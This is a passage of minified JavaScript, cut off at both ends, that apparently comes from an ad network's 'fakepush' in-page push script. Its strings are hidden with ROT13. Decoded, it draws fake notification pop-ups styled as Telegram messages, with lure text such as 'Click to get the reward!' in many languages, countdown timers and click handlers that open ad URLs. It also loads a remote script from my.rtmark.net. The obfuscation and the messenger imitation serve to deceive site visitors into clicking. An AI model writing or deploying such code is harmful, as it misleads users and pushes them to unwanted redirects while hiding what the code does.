J.D?J.D:We,it=He[J.aL];if(Le&&it){var _t=Le*J.vk*J.F,ht=it+_t<new Date()[J.Qt]();xe=ht&&xe>=Ie?J.D:xe}var mt=xe<Ie;if(mt){var yt=ei(),v=se+(yt?J.tf+yt:J.A);return Cs(xe+J.J),v}}return J.c},Bt=function(b,L){var se,Ie=xt(b,L,f[J.Zn]()),Le=Q&&xt(b,L,Q[J.Zn]()),je=Ie||Le,Ge=ce?xt(b,L,ce[J.Zn]()):!J.J,He=c[J.hF];if(He!=J.c&&He[J.ob]&&!je){var We=He[J.ob],xe=Q?Q[J.Zn]():f[J.Zn]();if(b>=xe[J.kx]-We&&b<=xe[J.kx]+(xe[J.qW]+We)&&L>=xe[J.cx]-We&&L<=xe[J.cx]+(xe[J.UW]+We)){T(J.rI);return}}if(je&&!i[J.xT]){var it=Wt(b,L);if(it){var _t=Jt(it,o,J.WJ);_t||Te[J.vu](J.OQ,new Error(J.FB))}x=!J.J,T(J.zQ),ea(c,p,b,L,s[J.ag],!J.D,pe),qe(J.ia(J.CI,!J.D));return}if(Ge&&((se=c[J.CQ])!=J.c&&se[J.wO])){Jt(c[J.CQ][J.wO],o,J.A,c[J.yC]()[J.Un]);return}try{var ht=new Date()[J.Qt]()-pe,mt=ne?c[J.yC]()[J.jQ]:c[J.yC]()[J.pQ],yt=ht>mt;if(!yt||!x)return T(J.EI[J.uk](mt-ht));x=!J.J;var v,P,H=J.A,ze=Pe[J.sQ](function(Gt){return xt(b,L,Gt[J.Zn]())});if(i[J.xF]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&vW?vW[ze][J.wO]:s[J.wO]}catch(Gt){P=s[J.wO]}P=Ct(P,c);var ot=!!(s[J.vQ]&&!Gn());if(ot&&(P=s[J.vQ],H=J.VI,T(J.kJ)),Gn()&&(P=J.A[J.uk](P)[J.uk](P[J.gg](J.Pf)>-J.J?J.tf:J.Pf,J.lI)),nt()&&(P=J.A[J.uk](P)[J.uk](P[J.gg](J.Pf)>-J.J?J.tf:J.Pf,J.gB)[J.uk](s[J.sT]===J.S?J.ga:J.J)),c[J.oQ])try{var wt=Math[J.yP],bn=p[J.Zn](),di=bn[J.qW],vi=bn[J.UW],kn=u[J.Zn](),gi=kn[J.WC],pi=kn[J.kC];P+=J.TV[J.uk](wt(gi),J.wV)[J.uk](wt(pi),J.tV)[J.uk](wt(di),J.US)[J.uk](wt(vi),J.oS)[J.uk](b,J.EB)[J.uk](L)}catch(Gt){}try{v=Jt(P,o,H),T(J.xJ),v||Te[J.vu](J.OQ,new Error(J.qB))}catch(Gt){v=Jt(P,o,H),T(J.fB),v||Te[J.vu](J.OQ,new Error(J.FB))}ot&&ci(Ct(s[J.aQ])),s[J.kQ]&&dt(s[J.kQ],function(){}),c[J.vI]&&au(),Ts(c,v,s[J.ag]),ea(c,p,b,L,s[J.ag],!J.J,pe);var En=c[J.hF];if(En!=J.c&&En[J.NU]){x=!J.D,s[J.wO]=s[J.wO][J.kb](J.KB)?s[J.wO]:s[J.wO]+J.KB;return}else qe()}catch(Gt){Te[J.vu](J.OQ,new Error(J.oI))}},at=J.ia(J.WC,J.D,J.kC,J.D),gt=function(b){var L=Zr(b);L&&(at[J.WC]=L[J.WC],at[J.kC]=L[J.kC])},Ut=function(b){var L=Zr(b);if(!L)return qe();var se=Math[J.OM](L[J.WC]-at[J.WC]),Ie=Math[J.OM](L[J.kC]-at[J.kC]);if(se>J.y||Ie>J.y)return T(J.nq);Bt(L[J.WC],L[J.kC])},Ke=J.ia(J.eF,function(b){return gt(b)},J.iF,function(b){return gt(b)},J.mF,function(b){return Ut(b)}),Dt=J.ia(J.eF,J.ia(J.sA,!J.D));j&&Object[J.XL](Ke)[J.s](function(A){j[J.ka](A,Ke[A],(Dt||J.ia())[A])}),Q&&Object[J.XL](Ke)[J.s](function(A){Q[J.ka](A,Ke[A],(Dt||J.ia())[A])}),!me&&!oo&&!(i!=J.c&&i[J.WE])&&(Ke[J.ff]=function(A){return le(A[J.pF],A[J.sF])},Ke[J.Zf]=function(A){return le(A[J.pF],A[J.sF])});var pt;if(i[J.Nr]){ae[J.HC]=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),pt=o[J.nf](J.Nr);var Ue=Mo(i[J.Nr]);Ue=Ue[J.Ir](J.jC(J.Ob,J.EF),ae[J.HC]),Ue=Ue[J.Ir](J.jC(J.Fb,J.EF),g),Ue=Ue[J.Ir](J.jC(J.fb,J.EF),l),pt[J.SA]=Ue}var ar;i[J.Qa]&&(ar=oe(o,J.Ff,J.ia(J.sC,y&&i[J.Ja]?i[J.Ja]:i[J.Qa])));var k=J.c;if(_>J.D){var m=_;f&&!R&&(f[J.Nr][J.ox]=J.tx),k=oe(o,J.Ff,J.ia(J.IT,ge(i[J.uW],y?i[J.MW]||J.ia():J.ia()),J.yW,ta(m))),fi(function(){return m=m-J.J,k[J.XI]=ta(m),s[J.uW]=m,m<=J.D?(s[J.uW]=-J.J,setTimeout(function(){var A=(z==J.c?void J.D:z[J.gM])||i[J.WT];A?(k[J.Nr][J.ox]=J.tx,Q?Q[J.Nr][J.ox]=J.vP:f&&(f[J.Nr][J.ox]=J.vP)):qe()},J.F),!J.J):!J.D},J.F)}var p=oe(o,J.Ff,J.ia(J.IT,ge(ge(i[J.Sa],y&&i[J.Va]?i[J.Va]:J.ia()),N?i[J.tk]:J.ia(),J.ia(J.kE,me?J.QO:J.nO,J.vE,J.xE)),J.VT,[pt,jt,ae,ar,k,i[J.Eq]?f:J.c],J.XT,i[J.ZM]?J.ia():Ke,J.YT,i[J.ZM]?J.ia():Dt)),D=function(){if(ne&&!ue){var b=p[J.Zn]();fe(te,J.UW,J.A[J.uk](Math[J.yP](b[J.qW]/J.ga),J.BT))}},q,I;if(s[J.hC]||s[J.eC]){var S=ao||io?J.dL:J.A;q=oe(o,J.yf,J.ia(J.pr,s[J.hC],J.ly,s[J.eC],J.IT,ge(i[J.yf],c[J.aI]?J.ia(J.Uk,J.WI):J.ia()),J.xL,J.ia(J.Eb,J.qb,J.dn,J.cU+S),J.XT,J.ia(J.RL,function A(){q[J.zU](J.RL,A);try{q[J.Vy][J.Jq](J.ia(J.VO,c,J.oF,s),J.YE)}catch(b){}i[J.xT]?Mr(J.xS)[J.Wa](function(){e[J.AF]()}):e[J.AF]()}))),I=oe(o,J.Ff,J.ia(J.IT,i[J.bb])),(z!=J.c&&z[J.gM]||i[J.WT])&&(f[J.Nr][J.ox]=J.tx)}i[J.iC]&&Ds();var W=c[J.vT]?Hr():F[J.aT];if(c[J.lt]&&W){var U=((n=F[J.OU])==J.c?void J.D:n[J.cx])||Mn;f[J.Nr][J.cx]=J.A[J.uk](U+J.Mf,J.BT)}else c[J.lt]&&W===void J.D&&(f[J.Nr][J.cx]=Gr()?Rn:Ln);c[J.mC]&&(f[J.Nr][J.cx]=c[J.mC]);var $=i[J.ZM]||i[J.yM]||i[J.LW],Ce=(z==J.c?void J.D:z[J.gM])||i[J.WT],E=$?oe(o,J.Ff,J.ia(J.IT,i[J.LE]||J.ia(J.qW,J.bk,J.UW,J.bk,J.vE,J.xE,J.ix,J.mx),J.VT,[p,q,i[J.Ub]?J.c:I,_&&!Ce||i[J.Eq]?J.c:f,i[J.yM]?k:J.c,i[J.LW]?C:J.c],J.XT,Ke,J.YT,Dt)):J.c;if(E&&(F!=J.c&&F[J.aT])&&fe(E,i[J.in]||J.ia()),c[J.kT]&&(F!=J.c&&F[J.KM]))try{var ee=function(){try{s[J.uW]===-J.J&&(qe(),F[J.KM][J.bB](ee))}catch(b){}};F[J.KM][J.LL](ee)}catch(A){}return i[J.xT]&&(Mr(J.na)[J.Wa](function(){qe()}),Mr(J.mF)[J.Wa](function(){Bt(J.D,J.D)})),J.ia(J.zF,E||p,J.wF,qe,J.NF,le,J.cF,Bt,J.DF,br,J.uO,D,J.GF,l,J.FF,g)}function on(){return Y()[J.BO][J.zC]()}function Ps(e){var t=e[J.OF],r=e[J.oF],n=e[J.VO],a=e[J.GF],i=n[J.RF],u=n[J.gF],o=n[J.yC]()[J.IO],s=r[J.YA]&&u&&!me,c=i||t[J.pA],f=oe(document,J.gf,J.ia(J.sC,J.jT,J.IT,t[J.kk]));return f[J.HC]=a,oe(document,J.Ff,J.ia(J.IT,ge(t[J.na],o&&t[J.Qb]||J.ia(),J.ia(J.Xk,me||!c||!on()?J.hP:J.Wx)),J.VT,[f]))}var qs=function(t){var r=t[J.VO],n=t[J.pT],a=r[J.WO];return function(i){var u=i[J.zF],o=u[J.Zn]();fe(u,J.ox,J.vP),fe(u,J.UW,o[J.UW]+J.BT),a===J.Ax?fe(u,J.jx,J.FQ):a===J.kx&&fe(u,J.jx,J.kI),setTimeout(function(){fe(u,J.UW,J.Wx),setTimeout(function(){u[J.JO]&&u[J.JO][J.Hf](u),n&&n()},J.R)},J.g)}};function Ls(e){var t=e[J.CF],r=e[J.VO],n=e[J.OF],a=r[J.yC]()[J.IO],i=t[J.dT](function(o,s){var c=n[J.rW];return s===J.D&&(c=ge(n[J.rW],a&&n[J.GB]||J.ia(),n[J.YI])),oe(document,J.gf,J.ia(J.IT,c,J.yW,o[J.Ef]))}),u=oe(document,J.Ff,J.ia(J.IT,n[J.PW],J.VT,i));return J.ia(J.cr,i,J.PW,u)}function Rs(e,t,r,n,a,i){var u;try{u=JSON[J.iL](r[J.Wg])}catch(l){u=Ss}var o=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),s=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),c=Ps(J.ia(J.OF,u,J.oF,r,J.VO,n,J.GF,o)),f=qs(J.ia(J.OF,u,J.VO,n,J.pT,a,J.sT,r[J.sT]||n[J.ZO],J.NT,r[J.NT]));return Os(J.ia(J.KF,Ls,J.OF,u,J.JO,e,J.BO,t,J.oF,r,J.VO,n,J.na,c,J.wF,f,J.GF,o,J.FF,s,J.AF,i))}function Ms(e,t,r,n,a){return ws(J.ia(J.JO,e,J.BO,t,J.SO,r,J.VO,n,J.lO,a,J.XO,Rs,J.YO,hs(t,n),J.jO,ps(n),J.pO,ys(n[J.yC]()[J.tC])))}var Fr=So();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Te[J.vu](J.PT,e)}else Fr&&!ha(Rt,parseInt(Fr))?(vr=J.A[J.uk](vr,J.tT),us(parseInt(Fr),un)):(T(J.TF),Qa());function un(e){var t=dn(e);if(t!=J.c&&t[J.GM]&&Do(wo()),t!=J.c&&t[J.rT]){var r=document[J.nf](J.hM);r[J.jr][J.Qf]=t==J.c?void J.D:t[J.aO],r[J.pr]=t[J.mn],(document[J.Lf]||document[J.CL])[J.qf](r);return}bu[J.wC](e,Ms)}window[J.xa]||Object[J.Pa](window,J.xa,J.ia(J.Dr,!J.J,J.SW,un))}(Object.entries({v:'h',a:'snxrchfu-i1.785.0',W:'snxrchfu',k:'i1.785.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'zrffntr',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'nqqRiragYvfgrare',xa:'vavgVCC',da:'@onory/urycref - glcrbs',Pa:'qrsvarCebcregl',ta:'qrsvarCebcregvrf',ra:'trgBjaCebcreglQrfpevcgbef',Ca:'trgBjaCebcreglFlzobyf',oa:'unfBjaCebcregl',Oa:'cebcreglVfRahzrenoyr',Fa:'tvqengbe',fa:'pyvrag',Za:'QROHT',ya:'VASB',ga:2,Ka:'JNEA',Ga:'REEBE',Ra:4,Ha:'hfreNtrag',ha:'bowrpg',ea:'pheeragFpevcg',ia:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},ma:'glcr',za:'vagrefgvgvny-gryrtenz',wa:'ovtVzntrFhccbeg',Na:'vtaberOhggbafQvfnoyr',ca:'ivfvoyrPybfr',Da:'onpxqebcOnpxtebhaq',Aa:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',Ta:'onpxqebcOnpxtebhaqQnex',ua:'#17212q',Ma:'onpxqebcPuvyq',La:'onpxqebcPuvyqQnex',na:'pybfr',Ea:'rkgenPybfrOhggba',qa:'rkgenPybfrOhggbaQnex',ba:'rkgenPybfrOhggbaUGZY',Ua:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",Qa:'chfuPbagnvareRkgenRyrzrag',Ia:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",Ja:'chfuPbagnvareRkgenRyrzragQnex',Ba:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",Sa:'chfuPbagnvare',Va:'chfuPbagnvareQnexRkgen',la:'chfuYvarPbagnvare',Xa:'ovtVzntrPbagnvare',Ya:'ovtVzntrPbagnvareQnex',ja:'ovtVzntr',pa:'vzntrPbagnvare',sa:'vzntr',vW:'grkgPbagnvare',aW:'urnqre',WW:'urnqreQnex',kW:'qrfpevcgvba',xW:'qrfpevcgvbaQnex',dW:'qrsnhygOhggbaf',PW:'ohggbafPbagnvare',tW:'ohggbafPbagnvareQnex',rW:'ohggba',CW:'ohggbaPyvpx',oW:'ohggbaPyvpxQnex',OW:'nqiregOhggbaPbagnvare',FW:'nqiregOhggba',fW:'nqiregOhggbaQnex',ZW:'ohggbaGvzreGlcr',yW:'grkg',gW:'ohggbaGvzre',KW:'ohggbaGvzreVpbaPvepyr',GW:'ohggbaGvzreVpbaPvepyrGntPvepyr',RW:'ohggbaGvzreGrkg',HW:'ohggbaGvzrePbhagre',hW:'pbhagreInyhr',eW:'ohggbaUvag',iW:'ohggbaUvagRkgenRyrzrag',mW:'ohggbaUvagGrkg',zW:'Pyvpx gb trg gur erjneq!',wW:'uvagPbagnvare',NW:'rkgenFglyrf',cW:'ohggbaNavzngvba',DW:'genafyngvbaf',AW:'uvagGenafyngvbaf',TW:'nqYnory',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'grkgPbagnvareEGY',Wk:'vzntrEnqvhf',kk:'pybfrPbagrag',xk:'pybfrUbire',dk:'pybfrQnexUbire',Pk:'chfuPbagnvareUbire',tk:'chfuPbagnvareQnex',rk:'chfuPbagnvareQnexUbire',Ck:'chfuYvarPbagnvareEGY',ok:'ybpnyFgbentr',Ok:'bareebe',Fk:'(ybtb|oenaq)',fk:'v',Zk:'^oybo:',yk:'ani',gk:'/fqx.wf',Kk:'vaqrkrqQO',Gk:'frffvbaFgbentr',Rk:'ehagvzr',Hk:'.',hk:'%',ek:'{',ik:'f',mk:'a',zk:'r',wk:'s',Nk:'cebgbglcr',ck:'grfg',Dk:'wbva',Ak:'gbFgevat',Tk:'uggcf://',uk:'pbapng',Mk:'fgevat',Lk:'erqhpr',nk:'ranoyr',Ek:'qvfnoyr',qk:'vfRanoyrq',bk:'100%',Uk:'onpxtebhaq',Qk:'pragre ercrng',Ik:'onpxtebhaq-fvmr',Jk:'420ck nhgb',Bk:'onpxtebhaq-vzntr',Sk:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",Vk:'zvk-oyraq-zbqr',lk:'bireynl',Xk:'bcnpvgl',Yk:'0.3',jk:'vavgvny',pk:'svygre',sk:'vaireg(100%)',vx:'0.2',ax:'obggbz',Wx:'0',kx:'yrsg',xx:'nyvtaVgrzf',dx:'pragre',Px:'obeqre',tx:'abar',rx:'obeqreEnqvhf',Cx:'0.8rz',ox:'qvfcynl',Ox:'syrk',Fx:'syrkQverpgvba',fx:'pbyhza',Zx:'sbagFvmr',yx:'0.87rz',gx:'sbagJrvtug',Kx:'obyq',Gx:'whfgvslPbagrag',Rx:'yvarUrvtug',Hx:'113%',hx:'cnqqvat',ex:'0.5rz',ix:'phefbe',mx:'cbvagre',zx:'juvgrFcnpr',wx:'abjenc',Nx:'1rz',cx:'gbc',Dx:'3rz',Ax:'evtug',Tx:'#5n984280',ux:'#2o5278',Mx:'eton(255, 255, 255, 1)',Lx:'1.8rz 1.8rz 1.8rz 0',nx:'obkFunqbj',Ex:'0 1ck 2ck #10232s26',qx:'obkFvmvat',bx:'obeqre-obk',Ux:'sbagSnzvyl',Qx:'Ebobgb',Ix:'10ck',Jx:'znetva',Bx:'0 nhgb 15ck nhgb',Sx:'70%',Vx:'znk-jvqgu',lx:'400ck',Xx:'50%',Yx:'6%',jx:'genafsbez',px:'genafyngr(-50%,0)',sx:'#182533',vd:'pbybe',ad:'#sss',Wd:'syrk-fgneg',kd:'0 0 2rz 0',xd:'eryngvir',dd:'1.8rz 1.8rz 0.6rz 0.6rz',Pd:'biresybj',td:'onpxtebhaqFvmr',rd:'pbire',Cd:'-0.8rz -0.8rz 1.6rz',od:'obeqre-pbybe',Od:'eton(0,0,0,0.5)',Fd:'znkJvqgu',fd:'0 0 6.4rz',Zd:'40ck',yd:'-5.7rz',gd:'-0.85rz',Kd:'onpxtebhaqPbybe',Gd:'eto(158 158 158 / 70%)',Rd:'#000',Hd:'1.8rz',hd:'yrggreFcnpvat',ed:'-0.01rz',id:'117%',md:'0 0 1rz 0',zd:'znkUrvtug',wd:'63ck',Nd:'grkgBiresybj',cd:'ryyvcfvf',Dd:'1.6rz',Ad:'110ck',Td:'-15ck',ud:'13iu',Md:'-0.8rz',Ld:'#rprrrn',nd:'400',Ed:'0.9rz 0',qd:'#007nss',bd:'87%',Ud:'grkgNyvta',Qd:'vayvar-oybpx',Id:'0.6rz',Jd:'znetvaGbc',Bd:'7ck',Sd:'-6.5rz',Vd:'syrk-raq',ld:'1.3rz',Xd:'vaurevg',Yd:'500',jd:'0.4rz 0.4rz 1rz 1rz',pd:'114ck',sd:'35%',vP:'oybpx',aP:'26ck',WP:'ebgngrL(-180qrt) ebgngrM(-90qrt)',kP:'navzngvba',xP:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',dP:'pk',PP:'13',tP:'pl',rP:'svyy',CP:'e',oP:'12',OP:'fgebxrQnfuneenl',FP:'113ck',fP:'fgebxrQnfubssfrg',ZP:'fgebxrYvarpnc',yP:'ebhaq',gP:'fgebxrJvqgu',KP:'2ck',GP:'fgebxr',RP:'#999',HP:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',hP:'1',eP:'#4p5462',iP:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",mP:'#q9rrqo',zP:'12ck 20ck 12ck 40ck',wP:'0.9rz',NP:'16ck',cP:'-8ck',DP:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',AP:'obeqre-gbc-evtug-enqvhf',TP:'30%',uP:'eto(45, 79, 55)',MP:'-4.2rz',LP:'navzngvbaQhengvba',nP:'1.3f',EP:'navzngvbaAnzr',qP:'znvaOhggbaFubj',bP:'navzngvbaGvzvatShapgvba',UP:'onpxjneqf',QP:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',IP:'@xrlsenzrf fubjOhggbaGvzreGrkg',JP:'@xrlsenzrf znvaOhggbaFubj',BP:'ne',SP:'qr',VP:'ra',lP:'rf',XP:'sn',YP:'se',jP:'vq',pP:'vg',sP:'uv',vt:'wn',at:'xb',Wt:'zf',kt:'ay',xt:'cg',dt:'eh',Pt:'gu',tt:'ge',rt:'hx',Ct:'iv',ot:'mu',Ot:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Ft:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ft:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Zt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',yt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',gt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Kt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',Gt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Rt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Ht:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',ht:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',et:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',it:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',mt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',zt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',wt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',Nt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',ct:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Dt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',At:'#ppp',Tt:'1.2rz',ut:'0.4rz',Mt:'-2.8rz',Lt:'genafyngrK(-50%)',nt:'1.4rz',Et:'0.3rz 1rz 0.2rz',qt:'-6rz',bt:'0.2rz 0.7rz 0.3rz',Ut:'#0304054s',Qt:'trgGvzr',It:'fyvpr',Jt:'yvar',Bt:'enpr',St:'vacntr-chfu.pbz',Vt:'_',lt:'snxrchfuPbafvqreFnsrNern',Xt:'14ck',Yt:'32ck',jt:'0 10ck 0 15ck',pt:'jbeqOernx',st:'oernx-jbeq',vr:'syrkTebj',ar:'70ck',Wr:'obeqreGbcYrsgEnqvhf',kr:'obeqreObggbzYrsgEnqvhf',xr:'zvaJvqgu',dr:'zvaUrvtug',Pr:'0 8ck',tr:'20ck',rr:'eton(0, 0, 0, 0)',Cr:'0 10ck 10ck 0',or:'genafvgvba',Or:'nyy 0.3f rnfr 0f',Fr:'nyvta-vgrzf',fr:'whfgvsl-pbagrag',Zr:'eton(0, 0, 0, 0.05)',yr:'eton(255, 255, 255, 0.05)',gr:'0 3ck 5ck eton(0, 0, 0, 0.3)',Kr:'fubj 0.3f rnfr 0f 1',Gr:'eton(248, 248, 248, 0.95)',Rr:'eton(24, 37, 51, 0.95)',Hr:'ebj-erirefr',hr:'10ck 10ck 0 0',er:'onpxtebhaqBevtva',ir:'ab-ercrng',mr:'onpxtebhaqCbfvgvba',zr:'pragre pragre',wr:'-4ck',Nr:'fglyr',cr:'ohggbaRyrzragf',Dr:'jevgnoyr',Ar:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() 